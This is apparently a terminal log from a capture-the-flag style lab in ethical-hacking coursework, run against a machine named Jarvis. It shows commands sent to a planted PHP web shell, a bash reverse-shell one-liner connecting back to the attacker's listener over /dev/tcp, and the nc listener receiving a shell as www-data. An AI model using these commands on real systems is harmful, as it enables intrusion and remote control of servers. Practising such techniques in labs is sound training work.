 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Jarvis]
└─$ curl -X POST http://10.10.10.143/backdoor.php --data-urlencode cmd=whoami
1       www-data
        3       4       5       6       7
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Jarvis]
└─$ curl -X POST http://10.10.10.143/backdoor.php --data-urlencode 'cmd=bash -c "exec bash -i &>/dev/tcp/10.10.14.2/4444 <&1"'
......
┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week11/Jarvis]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.143] 58404
bash: cannot set terminal process group (580): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jarvis:/var/www/html$ whoami
whoami
www-data
www-data@jarvis:/var/www/html$